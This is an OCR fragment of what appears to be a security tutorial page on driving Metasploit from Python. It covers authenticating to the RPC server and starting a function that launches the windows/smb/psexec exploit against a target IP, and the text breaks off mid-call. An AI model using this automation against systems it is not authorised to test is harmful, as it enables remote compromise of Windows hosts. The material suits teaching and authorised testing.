
else:
exit("Login failed, try again\n")
We setup our username, msf, and our super secret password
of abc123 first, and then we use the xmlrpclib library to
connect to our Metasploit server. Once we are connected,
the msf object holds our connection information.
When we are connected, the first thing we need to do is
authenticate so that we get an authentication token. The
authentication token is required for all future actions unless
your session goes idle. We authenticate with the "auth.login"
method and the object we get back contains our token.
Next we need to call our actual exploit, to do this we create a
small function to make the calls a little bit more clear.
def callSploit(ip):
ret =
msf.module.execute(token,"exploit","windows/sm
b/psexec",